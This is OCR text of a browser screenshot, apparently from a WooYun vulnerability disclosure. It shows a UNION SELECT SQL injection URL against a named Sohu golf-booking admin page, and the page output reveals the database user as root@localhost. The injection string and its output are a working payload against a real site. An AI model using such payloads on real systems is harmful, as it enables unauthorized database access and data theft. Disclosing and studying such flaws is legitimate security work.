 客户服务管理 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
客户服务管理 × 客户服务管理 × +
tee.sports.sohu.com/sohucontrol/order.php?sid=4686 and Google <Ctrl+K
访问最多 火狐官方站点 新手上路 常用网址 天猫商城
INT SQL XSS Encryption Encoding Other
Load URL http://tee.sports.sohu.com/sohucontrol/order.php?sid=4686 and 1=2 UNION SELECT
Split URL 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,user(),21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,
Execute 37,38,39,40,41,42,43
Enable Post data Enable Referrer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools
欢迎 sohu 进入管理后台 [退出] 修改密码
Tee 台在线 客户服务管理
高尔夫在线预订
订单管理 赛事订单
预定打球时间-详细订单 (17001011)
联系人: root@localhost 开球时间: 1970-01-01 08:00
手机电话: 21 预订日期: 1970-01-01 08:00
座机电话: 22 球场名称: 42(43)
传真: 23 打球价格: ¥38/人
电邮地址: 24 选择人数: 16人
www.wooyun.org